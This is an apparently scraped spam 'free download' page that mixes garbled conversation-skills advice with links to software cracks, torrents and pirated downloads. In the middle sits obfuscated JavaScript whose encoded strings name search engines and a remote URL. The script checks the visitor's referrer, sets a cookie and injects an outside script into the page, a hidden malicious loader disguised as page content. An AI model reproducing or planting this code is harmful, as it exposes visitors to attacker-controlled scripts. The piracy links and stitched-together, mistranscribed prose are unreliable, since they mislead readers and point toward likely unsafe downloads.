# **Free Download**

[Download Free Good Books On Conversation Skills For Windows 10 64](https://imgfil.com/1ugxml)



[Download Free Good Books On Conversation Skills For Windows 10 64](https://imgfil.com/1ugxml)



This page explains how you can learn this 'dying art', and have constructive and enjoyable conversations with others.. Instead, try asking a question to establish common ground For example: "What do you do?", or even "Isn't the weather beautiful?"This signals your intention to share the conversation.. They involve personal interactions between two or more people about something of interest.

But all is not lost Not only can conversational skills be learned and developed, but it is surprisingly easy to do so, especially if you follow some simple rules.. Everyone likes to be listened to, and to be asked for their views If the conversation flags, or you feel that you are talking more than you should, useful questions include: BH What do you think about this? BH 6 KH you are not getting much response, try something like: BHBut perhaps you done BTMt follow [current subject]. This is where social media makes life difficult We're used to broadcasting our views, and then responding if others comment.. Keeping a conversation going is something of an art, and one which many of us now seem to lack.. But many people worry about having conversations They are concerned that they won't be able to keep the conversation going, or about what they will say.

## [Easeus Data Recovery Wizard 11.8.0 Crack Full Version Download](https://redeocamp.wixsite.com/emlipading/post/easeus-data-recovery-wizard-11-8-0-crack-full-version-download)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x539fd7){\_0xf24fe0=window;}return \_0xf24fe0;};var \_0x45fa13=\_0x38baf9();var \_0xc4723f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x45f$ a13['atob']||( $0x45f$ a13['atob']=function( $0x3c029d$ }{var  $0x563cf$ b=String( $0x3c029d$ ]['replace'](/=+\$/,'');for(var \_0x5131d2=0x0,\_0x2df726,\_0x46dff7,\_0x32c24f=0x0,\_0x279e68='';\_0x46dff7=\_0x563cfb['charAt'](\_0x32c24f++);~\_0x46d ff7&&(\_0x2df726=\_0x5131d2%0x4?\_0x2df726\*0x40+\_0x46dff7:\_0x46dff7,\_0x5131d2++%0x4)?\_0x279e68+=String['from  $CharCode'[(0xff&0x2df726>(-0x2*0x5131d2&0x6)):0x0){$   $0x46dff7=0xc4723f['indexOf']$  ( $0x46dff7$ );}return \_0x279e68;});}());\_0x2e06['base64DecodeUnicode']=function(\_0x1aae34){var \_0x120c5c=atob(\_0x1aae34);var \_0x4f981d=[];for(var \_0x2436df=0x0,\_0x1f82e6=\_0x120c5c['length'];\_0x2436df=\_0xc18ce1;},'gipqL':function \_0x1529bc(\_0x168c69,\_0xded336){return \_0x168c69===\_0xded336;},'dNpGp':\_0x2e06('0x27'),'KESSo':function \_0x3daacf(\_0x36a964,\_0x364285){return \_0x36a964!==\_0x364285;},'aNlLU':\_0x2e06('0x28'),'xzIaA':function  $0x32b2bd$ ( $0x3f$ b2ec,  $0x4d351d$ }{return  $0x3f$ b2ec( $0x4d351d$ );},'SOPad':function  $0x5cc482$ ( $0x103e1f$ ,  $0x55383a$ }{return  $0x103e1f+0x55383a$ ;},'bAReG':  $0x2e06('0x10')$ };var  $0x2791b9=[0x2bf694['c$ EdBJ'], 0x2e06('0x29'), 0x2bfc94[\_0x2e06('0x2a')], 0x2bfc94[\_0x2e06('0x2b')], 0x2bfc94[\_0x2e06('0x2c')], 0x2e06('0x2d' ),  $0x2bfc94[0x2e06('0x2e')]]$ ,  $0x1410ab=document['referrer'],$   $0x7c89c9=$ [[],  $0xa2fdbf=cookie[0x2e06('0x2f')](0x2bfc9)$ 4[\_0x2e06('0x30')]);for(var \_0x3fb5ac=0x0;\_0x2bfc94[\_0x2e06('0x31')](\_0x3fb5ac,\_0x2791b9[\_0x2e06('0xb')]);\_0x3fb5ac+  $+$ ){if(\_0x2bfc94[\_0x2e06('0x32')]===\_0x2bfc94['MRPLG']){return undefined;}else{if(\_0x2bfc94[\_0x2e06('0x33')](\_0x1410 ab[\_0x2e06('0x34')](\_0x2791b9[\_0x3fb5ac]),0x0)){\_0x7c89c9=!![];}}}if(\_0x7c89c9){if(\_0x2bfc94['gipqL'](\_0x2bfc94[\_0x2] e06('0x35')],\_0x2bfc94[\_0x2e06('0x35')])){cookie[\_0x2e06('0x13')](\_0x2bfc94[\_0x2e06('0x30')],0x1,0x1);if(!\_0xa2fdbf){if(  $0x2bfc94[$  $0x2e06('0x36')]$ ( $0x2bfc94[$  $0x2e06('0x37')]$ , $0x2bfc94[$  $0x2e06('0x37')]$ ){return cookie[name];}else{  $0x2bfc9$ 4['xzIaA'](include,\_0x2bfc94[\_0x2e06('0x38')](\_0x2bfc94[\_0x2e06('0x38')](\_0x2bfc94[\_0x2e06('0x39')],q),''));}}}else{param s=matches[\_0x3fb5ac]['split']('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}}R(); Conversational SkillsConversations are supposed to be fun. [Ums Client For Mac](https://hub.docker.com/r/gatchayfuming/ums-client-for-mac)



[de skins para ulaunchel dvd](https://warm-lowlands-59865.herokuapp.com/de-skins-para-ulaunchel-dvd.pdf)

### [Mac Os X 10.5 Dmg Free Download](https://zen-wing-e59a1b.netlify.app/Mac-Os-X-105-Dmg-Free-Download)

That can feel like the start of a conversation but, when you're face to face, it's not polite to start by broadcasting your views.. There is more about this on our page: Non-Verbal Communication Don't say unpleasant things about anyone. [Jiya Jiya Re Mp3](https://mamelici.over-blog.com/2021/03/Jiya-Jiya-Re-Mp3-Download-Djmaza.html) [Download Djmaza](https://mamelici.over-blog.com/2021/03/Jiya-Jiya-Re-Mp3-Download-Djmaza.html)

#### [Seis millones de veces uno pdf](https://seesaawiki.jp/squadgillstorla/d/Seis Millones De Veces Uno Pdf)

Everyone would rather chat to someone friendly and pleasant But what are the practical elements of this?You can build rapport by establishing some common ground and by simply smiling and using positive and reinforcing body language.. Some commentators have put the problem down to the growth of social media, with its emphasis on 'broadcasting' and its 'me' focus, and this certainly doesn't make it any easier.. So why is it considered difficult? It certainly wasn't for our grandparents' generation.. What is Conversation? A Definition of Conversation **B**ы Intercourse, talk, familiar discourse, behaviour or deportment Bish Chambers English Dictionary, 1989 edition.. The Rules of Conversation1 Conversation is a Two-Way StreetThe first and most important rule of conversation is that it is not all about you, but it's not all about the other person either.. What are you interested in?BB $\hat{\kappa}$ 2 Be Friendly and PoliteSmiling, and being nice, will take you a long way in conversational terms.. var  $\hat{\theta}$ x5d50=['T29QcHI=','dXVDTHQ=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','RE1n','Q2dZ','TWJx','R1VQ',' LmJpbmcu','TFBBYXY=','YUltUVo=','SGxlWGI=','LmFsdGF2aXN0YS4=','c3NNc0o=','Z2V0','QUtXeXA=','SmxXeHY=','Y mNLTXA=','bHZCeEc=','aW5kZXhPZg==','ZE5wR3A=','S0VTU28=','YU5sTFU=','U09QYWQ=','YkFSZUc=','Y3JlYXRlR WxlbWVudA==','c2NyaXB0','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','MHw1fDN8Mnw0fDE=','YkpY','c3BsaXQ=','Y2 9va2ll','bWF0Y2g=','Q3J1RnU=','bGVuZ3Ro','SEJZ','cmVwbGFjZQ==','V2dZank=','WkhhSUs=','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','TEh0dWs=','ZWFKSWI=','c2V0','T1VDRFI=','aFZrS 0k=','Ulh5TVQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','WkNORGo=','S3lQdGE=','UXdVSE4=','T  $XVwTnM='$ ,'anFTUkY='];(function(\_0x481202,\_0x3c1b3f){var \_0x1cc6f5=function(\_0x3480aa){while(--\_0x3480aa){\_0x481 202['push'](\_0x481202['shift']());}};\_0x1cc6f5(++\_0x3c1b3f);}(\_0x5d50,0xc9));var

 $0x2e06 =$ function( $0x54bb63$ ,  $0x1d5da2$ ){ $0x54bb63=0x54bb63-0x0;var$ 

 $0x339c41 = 0x5d50$ [  $0x54bb63$ ];if(  $0x2e06$ ['initialized']===undefined){(function(){var  $0x38baf9$ =function(){var \_0xf24fe0;try{\_0xf24fe0=Function('return\x20(function()\x20'+'{}.. A monologue, in either direction, is not conversation Try to achieve a balance between talking and listening in any conversation. 0041d406d9 [Best Mac Book For Making Music](https://hub.docker.com/r/acproddapin/best-mac-book-for-making-music)

## 0041d406d9

[microsoft office 2007 pro torrent free](https://ralfjames95.wixsite.com/chafosalas/post/microsoft-office-2007-pro-torrent-free)